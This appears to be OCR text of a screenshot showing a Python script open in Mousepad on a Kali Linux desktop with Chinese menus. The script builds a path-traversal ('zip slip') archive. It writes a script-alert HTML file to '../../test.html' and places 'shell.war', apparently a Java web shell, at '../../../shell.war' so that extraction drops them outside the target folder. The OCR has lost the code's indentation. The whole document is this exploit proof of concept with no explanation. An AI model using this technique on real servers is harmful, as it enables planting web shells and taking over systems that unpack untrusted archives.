 kali: ~/桌面/test2
test.py
/root/桌面/test2/test.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
import zipfile
if __name__ == "__main__":
try:
zipFile = zipfile.ZipFile("test.zip", "w", zipfile.ZIP_DEFLATED)
binary = b'<script>alert("helloworld")</script>'
zipFile.writestr("../../test.html", binary)
zipFile.write("shell.war" ,"../../../shell.war")
zipFile.close()
except IOError as e:
raise e